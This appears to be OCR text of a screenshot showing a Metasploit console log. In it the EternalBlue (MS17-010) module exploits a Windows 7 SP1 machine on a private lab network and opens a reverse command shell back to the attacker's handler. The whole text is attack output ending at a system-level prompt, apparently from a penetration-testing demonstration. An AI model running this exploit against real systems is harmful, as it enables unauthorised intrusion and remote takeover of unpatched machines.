 72% 11:06 am
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.117:4444
[*] 192.168.0.121:445 - Connecting to target for exploitation.
[+] 192.168.0.121:445 - Connection established for exploitation.
[+] 192.168.0.121:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.121:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.121:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.121:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.121:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.121:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.121:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.121:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.121:445 - Starting non-paged pool grooming
[+] 192.168.0.121:445 - Sending SMBv2 buffers
[+] 192.168.0.121:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.121:445 - Sending final SMBv2 buffers.
[*] 192.168.0.121:445 - Sending last fragment of exploit packet!
[*] 192.168.0.121:445 - Receiving response from exploit packet
[+] 192.168.0.121:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.121:445 - Sending egg to corrupted connection.
[*] 192.168.0.121:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.0.117:4444 -> 192.168.0.121:49205) at 2018-01-31 11:06:29 +0530
[+] 192.168.0.121:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.121:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.121:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>